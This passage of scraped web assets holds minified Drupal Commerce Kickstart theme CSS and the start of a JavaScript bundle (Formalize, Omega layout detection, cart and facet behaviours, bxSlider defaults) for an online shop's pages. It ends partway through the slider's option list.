a{-moz-border-radius-topleft:3px;border-top-left-radius:3px;-moz-border-radius-top-left:3px;-webkit-border-top-left-radius:3px;-moz-border-radius-bottomleft:3px;border-bottom-left-radius:3px;-moz-border-radius-bottom-left:3px;-webkit-border-bottom-left-radius:3px;padding-right:8px;}.node-teaser .links.node-links .links .last a{-moz-border-radius-topright:3px;border-top-right-radius:3px;-moz-border-radius-top-right:3px;-webkit-border-top-right-radius:3px;-moz-border-radius-bottomright:3px;border-bottom-right-radius:3px;-moz-border-radius-bottom-right:3px;-webkit-border-bottom-right-radius:3px;border-right-width:1px;padding-right:8px;}.page-user,.page-checkout{}.page-user #user_register_form,.page-user #user_login_form,.page-user .create-account,.page-user #user_pass_form,.page-checkout #user_register_form,.page-checkout #user_login_form,.page-checkout .create-account,.page-checkout #user_pass_form{clear:both;float:none;width:auto;}.page-user #user-register-form .form-submit,.page-user #user-profile-form .form-submit,.page-user #user_login_form .form-submit,.page-user #user_pass_form .form-submit,.page-checkout #user-register-form .form-submit,.page-checkout #user-profile-form .form-submit,.page-checkout #user_login_form .form-submit,.page-checkout #user_pass_form .form-submit{background:#199107;background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#60aa20),color-stop(1,#199107));background:-moz-linear-gradient(top center,#60aa20 0%,#199107 100%);border:0;-moz-border-radius:4px;-webkit-border-radius:4px;-khtml-border-radius:4px;border-radius:4px;color:#ffffff;padding:10px 15px;}.page-user #user-register-form .form-submit:hover,.page-user #user-profile-form .form-submit:hover,.page-user #user_login_form .form-submit:hover,.page-user #user_pass_form .form-submit:hover,.page-checkout #user-register-form .form-submit:hover,.page-checkout #user-profile-form .form-submit:hover,.page-checkout #user_login_form .form-submit:hover,.page-checkout #user_pass_form .form-submit:hover{background:#60aa20;}.page-user #user-register-form h1,.page-user #user_login_form h1,.page-user .create-account h2,.page-user #user_pass_form h1,.page-checkout #user-register-form h1,.page-checkout #user_login_form h1,.page-checkout .create-account h2,.page-checkout #user_pass_form h1{font:normal 300 38px/38px "Open Sans",Arial,sans-serif;}.page-user form#user-register-form .form-item-pass,.page-user form#user-profile-form .form-item-pass,.page-checkout form#user-register-form .form-item-pass,.page-checkout form#user-profile-form .form-item-pass{position:relative;margin-bottom:80px;}.page-user form#user-register-form .form-item-pass .password-parent,.page-user form#user-profile-form .form-item-pass .password-parent,.page-checkout form#user-register-form .form-item-pass .password-parent,.page-checkout form#user-profile-form .form-item-pass .password-parent{width:inherit;}.page-user form#user-register-form .form-item-pass .password-parent .password-strength,.page-user form#user-profile-form .form-item-pass .password-parent .password-strength,.page-checkout form#user-register-form .form-item-pass .password-parent .password-strength,.page-checkout form#user-profile-form .form-item-pass .password-parent .password-strength{background-color:#eeeeee;-moz-border-radius:5px;-webkit-border-radius:5px;-khtml-border-radius:5px;border-radius:5px;margin-top:0;padding:10px;position:absolute;bottom:-50px;width:90%;}.page-user form#user-register-form .form-item-pass .confirm-parent,.page-user form#user-profile-form .form-item-pass .confirm-parent,.page-checkout form#user-register-form .form-item-pass .confirm-parent,.page-checkout form#user-profile-form .form-item-pass .confirm-parent{width:inherit;}.page-user form#user-register-form .form-item-pass .confirm-parent div.password-confirm,.page-user form#user-profile-form .form-item-pass .confirm-parent div.password-confirm,.page-checkout form#user-register-form .form-item-pass .confirm-parent div.password-confirm,.page-checkout form#user-profile-form .form-item-pass .confirm-parent div.password-confirm{background-color:#eeeeee;-moz-border-radius:5px;-webkit-border-radius:5px;-khtml-border-radius:5px;border-radius:5px;margin-top:0;padding:5px 10px 10px 10px;position:absolute;bottom:-80px;width:90%;}.page-user form#user-register-form .form-item-pass .confirm-parent div.password-confirm .ok,.page-user form#user-profile-form .form-item-pass .confirm-parent div.password-confirm .ok,.page-checkout form#user-register-form .form-item-pass .confirm-parent div.password-confirm .ok,.page-checkout form#user-profile-form .form-item-pass .confirm-parent div.password-confirm .ok{color:#60aa20;font-weight:bold;}.page-user form#user-register-form .form-item-pass .confirm-parent div.password-confirm .error,.page-user form#user-profile-form .form-item-pass .confirm-parent div.password-confirm .error,.page-checkout form#user-register-form .form-item-pass .confirm-parent div.password-confirm .error,.page-checkout form#user-profile-form .form-item-pass .confirm-parent div.password-confirm .error{color:#EA2C2C;font-weight:bold;}.page-user form#user-register-form .form-item-pass .password-suggestions,.page-user form#user-profile-form .form-item-pass .password-suggestions,.page-checkout form#user-register-form .form-item-pass .password-suggestions,.page-checkout form#user-profile-form .form-item-pass .password-suggestions{width:inherit;}.page-user form#user-register-form .form-item-pass .password-suggestions ul,.page-user form#user-profile-form .form-item-pass .password-suggestions ul,.page-checkout form#user-register-form .form-item-pass .password-suggestions ul,.page-checkout form#user-profile-form .form-item-pass .password-suggestions ul{margin-left:20px;}.page-user form#user-register-form .form-actions,.page-user form#user-profile-form .form-actions,.page-checkout form#user-register-form .form-actions,.page-checkout form#user-profile-form .form-actions{margin-top:90px;}.page-user form#user-register-form .form-actions .form-submit,.page-user form#user-profile-form .form-actions .form-submit,.page-checkout form#user-register-form .form-actions .form-submit,.page-checkout form#user-profile-form .form-actions .form-submit{float:left;}.page-user form#user-register-form .form-actions .back-to-login,.page-user form#user-profile-form .form-actions .back-to-login,.page-checkout form#user-register-form .form-actions .back-to-login,.page-checkout form#user-profile-form .form-actions .back-to-login{float:right;margin:0;}.page-user form#user-register-form .form-actions .back-to-login .login-account,.page-user form#user-profile-form .form-actions .back-to-login .login-account,.page-checkout form#user-register-form .form-actions .back-to-login .login-account,.page-checkout form#user-profile-form .form-actions .back-to-login .login-account{display:block;float:left;}.page-user form#user-login,.page-checkout form#user-login{}.page-user form#user-login #user_login_form,.page-checkout form#user-login #user_login_form{border:0;border-bottom:1px solid #444;padding-right:0;padding-bottom:20px;}.page-user form#user-login #user_login_form .login-password,.page-checkout form#user-login #user_login_form .login-password{color:#2698f2;}.page-user form#user-login #user_login_form .login-password:hover,.page-checkout form#user-login #user_login_form .login-password:hover{color:#2698f2;text-decoration:underline;}.page-user form#user-login .create-account,.page-checkout form#user-login .create-account{margin-top:20px;}.page-user form#user-pass .form-actions,.page-checkout form#user-pass .form-actions{float:left;margin-right:20px;}.page-user form#user-pass .back-to-login,.page-checkout form#user-pass .back-to-login{float:right;margin:1em 0;padding-top:9px;}.page-user a.login-register,.page-user a.login-account,.page-checkout a.login-register,.page-checkout a.login-account{background:#207cca;background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#2698f2),color-stop(1,#207cca));background:-moz-linear-gradient(top center,#2698f2 0%,#207cca 100%);-moz-border-radius:4px;-webkit-border-radius:4px;-khtml-border-radius:4px;border-radius:4px;color:white;font-size:16px;margin-left:0px;padding:15px 20px;}.page-user a.login-register:hover,.page-user a.login-account:hover,.page-checkout a.login-register:hover,.page-checkout a.login-account:hover{background:#2698f2;}.page-user a.login-register,.page-checkout a.login-register{display:block;float:left;margin-top:20px;}.page-user a.login-account,.page-checkout a.login-account{display:block;font-size:14px;padding:10px 15px;}.page-user .block-system-main{margin:10px;}.page-user .profile h3{border-bottom:0 transparent;background-color:#ECECEC;clear:both;color:#898A8C;font-size:1.1em;margin-top:20px;padding:5px 10px;text-transform:uppercase;}.page-user .profile ul.user-information{width:100%;}.page-user .profile ul.user-information li{border-bottom:1px solid #444;float:left;height:150px;list-style:none;list-style-image:none;min-height:150px;margin-bottom:20px;position:relative;padding-bottom:30px;width:100%;}.page-user .profile ul.user-information li h4{font-size:14px;text-transform:uppercase;}.page-user .profile ul.user-information li a{border:1px solid #D8D8D8;padding:5px 10px;position:absolute;bottom:10px;}.page-user .profile ul.user-information li a:hover{cursor:pointer;text-decoration:underline;}.page-user .profile ul.user-information li .view-commerce-backoffice-user-orders td{padding:10px;}.page-user .profile ul.user-recent-orders{list-style:none;list-style-image:none;}.page-user .profile ul.user-recent-orders li{list-style:none;list-style-image:none;}.page-user .tabs ul{}.page-user .tabs ul.primary{border-bottom:1px solid #D8D8D8;border-top:1px solid #D8D8D8;margin:0 0 30px 0;}.page-user .tabs ul.primary li{float:left;padding:10px 0;}.page-user .tabs ul.primary li.active a{color:#000000;font-weight:bold;}.page-user .tabs ul.primary li a{background-color:transparent;border:0 none;-moz-border-radius:0px;-webkit-border-radius:0px;-khtml-border-radius:0px;border-radius:0px;color:#898A8C;}.page-user .tabs ul.primary li a .active{color:#000000;font-weight:bold;}.page-user .tabs ul.secondary{border-bottom:0 transparent;}.page-user .tabs ul.secondary li{border-right:0 transparent;float:left;padding:0.5em 0;}.page-user .tabs ul.secondary li a{color:#898A8C;border:1px solid #D8D8D8;padding:5px 10px;}.page-user .tabs ul.secondary li a.active{color:#000000;font-weight:bold;text-decoration:underline;}.page-user-addressbook ul.action-links{list-style:none;margin:1.5em 0 2em 0.5em;}.page-user-addressbook ul.action-links li a{background:white;background:-moz-linear-gradient(top,white 0%,#dddddd 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,white),color-stop(100%,#dddddd));background:-webkit-linear-gradient(top,white 0%,#dddddd 100%);background:-o-linear-gradient(top,white 0%,#dddddd 100%);background:-ms-linear-gradient(top,white 0%,#dddddd 100%);background:linear-gradient(to bottom,white 0%,#dddddd 100%);filter:progid:DXImageTransform.Microsoft.Gradient(GradientType=0,startColorstr='white',endColorstr='#dddddd');-ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorstr='white',endColorstr='#dddddd')";-moz-border-radius:11px;-webkit-border-radius:11px;-khtml-border-radius:11px;border-radius:11px;border-color:#DDDDDD #BBBBBB #999999;border-style:solid;border-width:1px;color:#333333;font-size:12px;font-weight:bold;padding:3px 10px 4px;text-decoration:none;text-shadow:0 1px 1px #FFFFFF;}.page-user-addressbook .view-commerce-addressbook-defaults .views-field{background-color:#F0F0F0;border:1px solid #D8D8D8;float:left;margin:0 15px 20px 0;padding:20px;min-width:200px;}.page-user-addressbook .view-commerce-addressbook td{display:block;padding:0;}.page-user-addressbook .view-commerce-addressbook td .views-field{border:1px solid #D8D8D8;margin:0 15px 15px 0;padding:20px;position:relative;}.page-user-addressbook .view-commerce-addressbook td .views-field .field-name-commerce-customer-address{color:#5F6061;font-size:13px;margin-bottom:15px;}.page-user-addressbook .view-commerce-addressbook td .views-field .ajax-progress-throbber{position:absolute;top:0;right:0;}.page-user-addressbook #commerce-addressbook-billing-list,.page-user-addressbook #commerce-addressbook-shipping-list{clear:both;}html.js #commerce-backoffice-message-form fieldset .fieldset-legend{background-image:url(/profiles/commerce_kickstart/themes/contrib/omega_kickstart/images/icon_add.png);background-position:0 50%;padding:0 0 0 30px;}#commerce-backoffice-message-form .fieldset-legend a{color:#2698F2;font-family:'Open Sans',sans-serif;font-weight:700;text-decoration:none;text-transform:uppercase;}.not-logged-in #block-connector-one-click-block{margin-left:10px;}.not-logged-in #block-connector-one-click-block .connector-button{color:transparent;cursor:pointer;height:30px;width:30px;margin-right:10px;-moz-border-radius:0px;-webkit-border-radius:0px;-khtml-border-radius:0px;border-radius:0px;}.not-logged-in #block-connector-one-click-block #edit-oauthconnector-facebook{background:url(/profiles/commerce_kickstart/themes/contrib/omega_kickstart/images/btn_facebook.png) no-repeat;}.not-logged-in #block-connector-one-click-block #edit-oauthconnector-twitter{background:url(/profiles/commerce_kickstart/themes/contrib/omega_kickstart/images/btn_twitter.png) no-repeat;}.not-logged-in #block-connector-one-click-block #edit-oauthconnector-google{background:url(/profiles/commerce_kickstart/themes/contrib/omega_kickstart/images/btn_google.png) no-repeat;}.in-maintenance{margin:0;}.in-maintenance .body-wrapper{border-top:5px solid #8E8E8E;}.in-maintenance #branding,.in-maintenance #page{margin:0 auto;width:960px;}.in-maintenance #branding{padding:20px 0 10px 0;}.in-maintenance #page .page-wrapper{background:#fff;padding:10px 10px 20px 10px;}
body{background:#ececec url(/sites/all/themes/caspian/images/bg.png) left top;}.responsive-layout-mobile .facetapi-lists{display:none;}.responsive-layout-mobile .selectnav{display:block;}.block-menu-user-menu .content ul.menu li.first{border-right:1px solid #ffffff;padding-right:7px;}.block-menu-user-menu .content ul.menu li.last{padding-left:7px;}.block-menu-user-menu .content ul.menu li a.active{background-color:#cecece;color:#000;text-decoration:none;}.block-menu-user-menu .content ul.menu li a.active:hover,.block-menu-user-menu .content ul.menu li a:hover{background-color:#717171;text-decoration:none;}.block-shopping-cart-block .content{background-color:#ffffff;background-image:url(/sites/all/themes/caspian/images/picto_cart.png);}.block-shopping-cart-block .content .view-shopping-cart .line-item-summary ul.links{background-color:#2698F2;}#region-breadcrumb .pseudo-breadcrumb li a{background:url(/sites/all/themes/caspian/images/btn_close.png) left center no-repeat;}.zone-content-wrapper .zone-content{background-color:#FFFFFF;}.front .zone-content-wrapper .zone-content{padding-top:0;}.region-sidebar-first .block-facetapi ul li a.facetapi-inactive{padding-left:0px;}#promotional_banner{background-color:#2698F2;color:#FFFFFF;font-family:'Open Sans',sans-serif;font-size:16px;padding:5px 10px 20px 10px;position:relative;top:0;}#promotional_banner .promotional_banner_saving{display:block;font-size:28px;font-weight:900;line-height:38px;padding:0;text-transform:uppercase;width:100%;}#promotional_banner .promotional_banner_special_offer{background-color:#FFFFFF;border:1px solid #CCC;-moz-border-radius:4px;-webkit-border-radius:4px;-khtml-border-radius:4px;border-radius:4px;color:#2698F2;font-size:14px;font-weight:700;padding:4px 12px;position:absolute;top:10px;right:10px;text-transform:capitalize;}.block-shipping-discount{}.block-shipping-discount #shipping{background-color:#000000;border:6px solid #ffffff;color:#2698F2;display:block;font-size:13px;line-height:24px;text-align:center;margin-top:20px;padding:10px 5px 20px 5px;}.block-shipping-discount #shipping #shipping_message span{border-bottom:1px solid #ffffff;display:block;color:white;font-size:20px;padding:10px 0 4px 0;text-transform:uppercase;}.block-shipping-discount #shipping #shipping_message span em{font-size:27px;font-style:normal;}.block-shipping-discount #shipping #shipping_currency{display:block;font-size:27px;margin-top:2px;}.block-shipping-discount #shipping #shipping_message{font-family:"Open Sans",sans-serif;font-weight:400;}.block-shipping-discount #shipping #shipping_message span,.block-shipping-discount #shipping #shipping_message span em,.block-shipping-discount #shipping #shipping_currency{font-family:"Open Sans",sans-serif;font-weight:700;}#zone-postscript .view-ad-push .views-row .views-field-field-tagline .field-content,#zone-postscript .block-blog-block .views-field-title .field-content{border:1px solid #5f5f5f;background:transparent url(/sites/all/themes/caspian/images/bg_ad_push_headline.png) left top;}#zone-postscript .view-ad-push .views-row .views-field-field-tagline .field-content a,#zone-postscript .block-blog-block .views-field-title .field-content a{background:none;}#zone-postscript .view-ad-push .views-row .views-field-field-tagline .field-content a:hover,#zone-postscript .block-blog-block .views-field-title .field-content a:hover{background:transparent url(/sites/all/themes/caspian/images/bg_blog_headline.png) left top;}#zone-postscript .view-ad-push .views-row:hover .views-field-field-tagline .field-content a,#zone-postscript .block-blog-block:hover .views-field-title .field-content a{background:transparent url(/sites/all/themes/caspian/images/bg_blog_headline.png) left top;}.section-footer{background-color:#3f3f3f;}.zone-footer-wrapper{background-color:#494949;}.section-footer ul.menu li.expanded span,.section-footer ul.menu li.expanded a{color:#ffffff;}.section-footer ul.menu li.expanded ul.menu li a{color:#c1c1c1;}#block-menu-menu-social-connection h2{background-color:#262626;color:#eeeeee;}#block-menu-menu-social-connection .content ul.menu li{color:#eeeeee;}#block-menu-menu-social-connection .content ul.menu li:hover{background-color:#cecece;-moz-border-radius:4px;-webkit-border-radius:4px;-khtml-border-radius:4px;border-radius:4px;}#block-menu-menu-social-connection .content ul.menu li span,#block-menu-menu-social-connection .content ul.menu li a{color:#eeeeee;}#block-menu-menu-social-connection .content ul.menu li a.facebook{background:url(/sites/all/themes/caspian/images/icon_facebook.png) 2% 50% no-repeat;}#block-menu-menu-social-connection .content ul.menu li a.twitter{background:url(/sites/all/themes/caspian/images/icon_twitter.png) 2% 50% no-repeat;}#block-menu-menu-social-connection .content ul.menu li a.pinterest{background:url(/sites/all/themes/caspian/images/icon_pinterest.png) 2% 50% no-repeat;}.zone-footer2-wrapper{background-color:#3f3f3f;color:#eeeeee;}.view-collection-taxonomy-term .products-per-collection li header,.page-products .view-display-products li header{background:url(/sites/all/themes/caspian/images/bg_product_attributes_top.png) center top no-repeat;}.view-collection-taxonomy-term .view-content .item-list{clear:both;}.view-collection-taxonomy-term .view-content .item-list h3{position:relative;}.view-collection-taxonomy-term .view-content .item-list h3 span{display:block;position:absolute;top:0px;}.view-collection-taxonomy-term .view-content .item-list h3 .collection{background:url(/sites/all/themes/caspian/images/bg.png) repeat scroll left top #ececec;font-size:0.8em;padding:0 0 4px;text-transform:uppercase;}.view-collection-taxonomy-term .view-content .item-list h3 .collection a{background-color:#FFFFFF;color:#B8B8B8;display:block;padding:5px;}.view-collection-taxonomy-term .view-content .item-list .products-per-collection li.views-row{display:inline;height:auto;margin:0;padding-right:5px;padding-bottom:30px;width:230px;}.view-collection-taxonomy-term .view-content .item-list .products-per-collection li.views-row:nth-child(4n+5){clear:left;float:left;}.view-collection-taxonomy-term .view-content .item-list .products-per-collection li.views-row h2{font-size:14px;height:35px;line-height:16px;margin:0 4px;}div.commerce_kickstart_add_to_cart_overlay{background:transparent url(/sites/all/themes/caspian/images/bg_add_to_cart_overlay.png) left top;}div.messages.commerce-kickstart-add-to-cart{background-color:#d6e5ec;border-color:#6bb0cb;}div.messages.commerce-kickstart-add-to-cart .message-inner .added-product-title{color:#2698f2;}div.messages.commerce-kickstart-add-to-cart .message-inner .button-wrapper .button.checkout{background-color:#2698F2;}div.messages.commerce-kickstart-add-to-cart .message-inner .button-wrapper .button.continue{background-color:#b3b3b3;}div.messages.commerce-kickstart-add-to-cart .message-inner .commerce-kickstart-add-to-cart-close{background:url(/sites/all/themes/caspian/images/btn_add-to-cart-close.png) no-repeat 0 0;}.node-teaser .links.node-links .links .node-readmore a{background:transparent url(/sites/all/themes/caspian/images/icon_read-more.png) 95% center no-repeat;color:#4386be;padding-right:15px;}.node-teaser .links.node-links .links .comment-comments a{background:transparent url(/sites/all/themes/caspian/images/icon_chat.png) 15% center no-repeat;padding-left:20px;}.node-teaser .links.node-links .links .comment-comments a span{display:block;float:left;text-indent:-9999px;}.not-logged-in #block-connector-one-click-block #edit-oauthconnector-facebook{background:url(/sites/all/themes/caspian/images/btn_facebook.png) no-repeat;}.not-logged-in #block-connector-one-click-block #edit-oauthconnector-twitter{background:url(/sites/all/themes/caspian/images/btn_twitter.png) no-repeat;}.not-logged-in #block-connector-one-click-block #edit-oauthconnector-google{background:url(/sites/all/themes/caspian/images/btn_google.png) no-repeat;}


--- FILE ---
content_type: text/css
request_url: https://caspianarms.com/sites/default/files/css/css_uqzK5YrtMEiZSeoCHr436qVxU7cBtxu5Dl-Wj0HWqJI.css
body_size: 197
content:
html.overlay-open,html.overlay-open > body{margin:0 !important;padding:0 !important;}.overlay-open #page,.overlay-open #region-page-top,#overlay #overlay-titlebar{display:none;}#overlay-container{z-index:9999;}#overlay-container .overlay-modal-background{background:#fff;}#overlay{padding:0;width:100%;}#overlay #overlay-content{margin-bottom:0 !important;}


--- FILE ---
content_type: application/javascript
request_url: https://caspianarms.com/sites/default/files/js/js_VqzzuF66P_awLPopGmTwMQYoeXVX6Hi7fqzMbSK5Pno.js
body_size: 200066
content:
/*
  Formalize - version 1.1

  Note: This file depends on the jQuery library.
*/

// Module pattern:
// http://yuiblog.com/blog/2007/06/12/module-pattern
var FORMALIZE = (function($, window, document, undefined) {
  // Private constants.
  var PLACEHOLDER_SUPPORTED = 'placeholder' in document.createElement('input');
  var AUTOFOCUS_SUPPORTED = 'autofocus' in document.createElement('input');
  var IE6 = !!($.browser.msie && parseInt($.browser.version, 10) === 6);
  var IE7 = !!($.browser.msie && parseInt($.browser.version, 10) === 7);

  // Expose innards of FORMALIZE.
  return {
    // FORMALIZE.go
    go: function() {
      for (var i in FORMALIZE.init) {
        FORMALIZE.init[i]();
      }
    },
    // FORMALIZE.init
    init: {
      // FORMALIZE.init.ie6_skin_inputs
      ie6_skin_inputs: function() {
        // Test for Internet Explorer 6.
        if (!IE6 || !$('input, select, textarea').length) {
          // Exit if the browser is not IE6,
          // or if no form elements exist.
          return;
        }

        // For <input type="submit" />, etc.
        var button_regex = /button|submit|reset/;

        // For <input type="text" />, etc.
        var type_regex = /date|datetime|datetime-local|email|month|number|password|range|search|tel|text|time|url|week/;

        $('input').each(function() {
          var el = $(this);

          // Is it a button?
          if (this.getAttribute('type').match(button_regex)) {
            el.addClass('ie6-button');

            /* Is it disabled? */
            if (this.disabled) {
              el.addClass('ie6-button-disabled');
            }
          }
          // Or is it a textual input?
          else if (this.getAttribute('type').match(type_regex)) {
            el.addClass('ie6-input');

            /* Is it disabled? */
            if (this.disabled) {
              el.addClass('ie6-input-disabled');
            }
          }
        });

        $('textarea, select').each(function() {
          /* Is it disabled? */
          if (this.disabled) {
            $(this).addClass('ie6-input-disabled');
          }
        });
      },
      // FORMALIZE.init.autofocus
      autofocus: function() {
        if (AUTOFOCUS_SUPPORTED || !$(':input[autofocus]').length) {
          return;
        }

        $(':input[autofocus]:visible:first').focus();
      },
      // FORMALIZE.init.placeholder
      placeholder: function() {
        if (PLACEHOLDER_SUPPORTED || !$(':input[placeholder]').length) {
          // Exit if placeholder is supported natively,
          // or if page does not have any placeholder.
          return;
        }

        FORMALIZE.misc.add_placeholder();

        $(':input[placeholder]').each(function() {
          var el = $(this);
          var text = el.attr('placeholder');

          el.focus(function() {
            if (el.val() === text) {
              el.val('').removeClass('placeholder-text');
            }
          }).blur(function() {
            FORMALIZE.misc.add_placeholder();
          });

          // Prevent <form> from accidentally
          // submitting the placeholder text.
          el.closest('form').submit(function() {
            if (el.val() === text) {
              el.val('').removeClass('placeholder-text');
            }
          }).bind('reset', function() {
            setTimeout(FORMALIZE.misc.add_placeholder, 50);
          });
        });
      }
    },
    // FORMALIZE.misc
    misc: {
      // FORMALIZE.misc.add_placeholder
      add_placeholder: function() {
        if (PLACEHOLDER_SUPPORTED || !$(':input[placeholder]').length) {
          // Exit if placeholder is supported natively,
          // or if page does not have any placeholder.
          return;
        }

        $(':input[placeholder]').each(function() {
          var el = $(this);
          var text = el.attr('placeholder');

          if (!el.val() || el.val() === text) {
            el.val(text).addClass('placeholder-text');
          }
        });
      }
    }
  };
// Alias jQuery, window, document.
})(jQuery, this, this.document);

// Automatically calls all functions in FORMALIZE.init
jQuery(document).ready(function() {
  FORMALIZE.go();
});;
/**
 * @todo
 */

Drupal.omega = Drupal.omega || {};

(function($) {
  /**
   * @todo
   */
  var current;
  var previous;
  
  /**
   * @todo
   */
  var setCurrentLayout = function (index) {
    index = parseInt(index);
    previous = current;
    current = Drupal.settings.omega.layouts.order.hasOwnProperty(index) ? Drupal.settings.omega.layouts.order[index] : 'mobile';

    if (previous != current) {      
      $('body').removeClass('responsive-layout-' + previous).addClass('responsive-layout-' + current);      
      $.event.trigger('responsivelayout', {from: previous, to: current});
    }
  };
  
  /**
   * @todo
   */
  Drupal.omega.getCurrentLayout = function () {
    return current;
  };
  
  /**
   * @todo
   */
  Drupal.omega.getPreviousLayout = function () {
    return previous;
  };
  
  /**
   * @todo
   */
  Drupal.omega.crappyBrowser = function () {
    return $.browser.msie && parseInt($.browser.version, 10) < 9;
  };
  
  /**
   * @todo
   */
  Drupal.omega.checkLayout = function (layout) {
    if (Drupal.settings.omega.layouts.queries.hasOwnProperty(layout) && Drupal.settings.omega.layouts.queries[layout]) {
      var output = Drupal.omega.checkQuery(Drupal.settings.omega.layouts.queries[layout]);
      
      if (!output && layout == Drupal.settings.omega.layouts.primary) {
        var dummy = $('<div id="omega-check-query"></div>').prependTo('body');       

        dummy.append('<style media="all">#omega-check-query { position: relative; z-index: -1; }</style>');
        dummy.append('<!--[if (lt IE 9)&(!IEMobile)]><style media="all">#omega-check-query { z-index: 100; }</style><![endif]-->');
        
        output = parseInt(dummy.css('z-index')) == 100;

        dummy.remove();
      }
      
      return output;
    }

    return false;
  };
  
  /**
   * @todo
   */
  Drupal.omega.checkQuery = function (query) {
    var dummy = $('<div id="omega-check-query"></div>').prependTo('body');       
    
    dummy.append('<style media="all">#omega-check-query { position: relative; z-index: -1; }</style>');
    dummy.append('<style media="' + query + '">#omega-check-query { z-index: 100; }</style>');

    var output = parseInt(dummy.css('z-index')) == 100;
    
    dummy.remove();

    return output;
  };
  
  /**
   * @todo
   */
  Drupal.behaviors.omegaMediaQueries = {
    attach: function (context) {
      $('body', context).once('omega-mediaqueries', function () {
        var primary = $.inArray(Drupal.settings.omega.layouts.primary, Drupal.settings.omega.layouts.order);
        var dummy = $('<div id="omega-media-query-dummy"></div>').prependTo('body');

        dummy.append('<style media="all">#omega-media-query-dummy { position: relative; z-index: -1; }</style>');
        dummy.append('<!--[if (lt IE 9)&(!IEMobile)]><style media="all">#omega-media-query-dummy { z-index: ' + primary + '; }</style><![endif]-->');

        for (var i in Drupal.settings.omega.layouts.order) {
          dummy.append('<style media="' + Drupal.settings.omega.layouts.queries[Drupal.settings.omega.layouts.order[i]] + '">#omega-media-query-dummy { z-index: ' + i + '; }</style>');
        }

        $(window).bind('resize.omegamediaqueries', function () {
          setCurrentLayout(dummy.css('z-index'));
        }).load(function () {
          $(this).trigger('resize.omegamediaqueries');
        });
      });
    }
  };
})(jQuery);;
(function ($) {
  // Handle user toolbar when user is admin and have admin toolbar enabled.
  Drupal.behaviors.commerce_kickstart_theme_custom_toolbar = {
    attach: function(context, settings) {
      if ($('body').hasClass('toolbar')) {
        $(window, context).resize(function() {
          var toolbarHeight = $('div#toolbar').height();
          $('.zone-user-wrapper').css('top', toolbarHeight + 'px');
        });
      }
    }
  }
  // Add background overlay to add to cart popin.
  Drupal.behaviors.commerce_kickstart_theme_custom_add_to_cart_overlay = {
    attach:function (context, settings) {
      if ($('.commerce-kickstart-add-to-cart').length > 0 ) {
        $('body').append("<div class=\"commerce_kickstart_add_to_cart_overlay\"></div>");
        $('.commerce-kickstart-add-to-cart-close').live('click', function() {
          $('.commerce_kickstart_add_to_cart_overlay').remove();
        });
      }
    }
  }
  // Disable input fields on price range when viewing the site
  // on normal devices.
  Drupal.behaviors.commerce_kickstart_theme_custom_search_api_ranges = {
    attach:function (context, settings) {
      $('body').bind('responsivelayout', function(e, d) {
        if ($(this).hasClass("responsive-layout-normal")) {
          $('div.search-api-ranges-widget').each(function() {
            $(this).find('input[name=range-from]').attr('readonly', true).unbind('keyup');
            $(this).find('input[name=range-to]').attr('readonly', true).unbind('keyup');
          });
        }
        else {
          $('body').unbind('responsivelayout');
        }
      });
    }
  }
  // Switch list elements to select lists on faceted blocks.
  Drupal.behaviors.commerce_kickstart_theme_custom_search = {
    attach: function(context, settings) {
      $('body').bind('responsivelayout', function(e, d) {
        if($(this).hasClass("responsive-layout-mobile")) {
          $('.block-facetapi', context).each(function(index) {
            $('.facetapi-checkbox').remove();
            $('.element-invisible').remove();

            // Get block title.
            var list_title;
            $(this).find('.block-title').each(function() {
              list_title = $(this).text().toLowerCase();
            });

            // Get list elements.
            var list_element;
            $(this).find('ul').each(function() {
              list_element = $(this).attr('id');
              $(this).addClass('facetapi-lists');
            });

            if(list_element != 'undefined') {
              selectnav(list_element, {
                label: 'Select a ' + list_title + '...',
                activeclass: 'false'
              });
            }
          });
        }
        else {
          $('body').unbind('responsivelayout');
        }
      });
    }
  }
})(jQuery);
;
/**
 * jQuery bxSlider v3.0
 * http://bxslider.com
 *
 * Copyright 2011, Steven Wanderski
 * http://bxcreative.com
 *
 * Free to use and abuse under the MIT license.
 * http://www.opensource.org/licenses/mit-license.php
 * 
 */

(function($){
	
	$.fn.bxSlider = function(options){		
				
		var defaults = {
			mode: 'horizontal',									// 'horizontal', 'vertical', 'fade'
			childSelector: '',  					      // jQuery selector - elements to be used as slides
			infiniteLoop: true,									// true, false - display first slide after last
			hideControlOnEnd: false,						// true, false - if true, will hide 'next' control on last slide and 'prev' control on first
			controls: true,											// true, false - previous and next controls
			speed: 500,													// integer - in ms, duration of time slide transitions will occupy
			easing: 'swing',                    // used with jquery.easing.1.3.js - see http://gsgd.co.uk/sandbox/jquery/easing/ for available options
			pager: false,												// true / false - display a pager
			pagerSelector: null,								// jQuery selector - element to contain the pager. ex: '#pager'
			pagerType: 'full',									// 'full', 'short' - if 'full' pager displays 1,2,3... if 'short' pager displays 1 / 4
			pagerLocation: 'bottom',						// 'bottom', 'top' - location of pager
			pagerShortSeparator: '/',						// string - ex: 'of' pager would display 1 of 4
			pagerActiveClass: 'pager-active',		// string - classname attached to the active pager link
			nextText: 'next',										// string - text displayed for 'next' control
			nextImage: '',											// string - filepath of image used for 'next' control. ex: 'images/next.jpg'
			nextSelector: null,									// jQuery selector - element to contain the next control. ex: '#next'
			prevText: 'prev',										// string - text displayed for 'previous' control
			prevImage: '',											// string - filepath of image used for 'previous' control. ex: 'images/prev.jpg'
			prevSelector: null,									// jQuery selector - element to contain the previous control. ex: '#next'
			captions: false,										// true, false - display image captions (reads the image 'title' tag)
			captionsSelector: null,							// jQuery selector - element to contain the captions. ex: '#captions'
			auto: false,												// true, false - make slideshow change automatically
			autoDirection: 'next',							// 'next', 'prev' - direction in which auto show will traverse
			autoControls: false,								// true, false - show 'start' and 'stop' controls for auto show
			autoControlsSelector: null,					// jQuery selector - element to contain the auto controls. ex: '#auto-controls'
			autoStart: true,										// true, false - if false show will wait for 'start' control to activate
			autoHover: false,										// true, false - if true show will pause on mouseover
			autoDelay: 0,                       // integer - in ms, the amount of time before starting the auto show
			pause: 3000,												// integer - in ms, the duration between each slide transition
			startText: 'start',									// string - text displayed for 'start' control
			startImage: '',											// string - filepath of image used for 'start' control. ex: 'images/start.jpg'
			stopText: 'stop',										// string - text displayed for 'stop' control
			stopImage: '',											// string - filepath of image used for 'stop' control. ex: 'images/stop.jpg'
			ticker: false,											// true, false - continuous motion ticker mode (think news ticker)
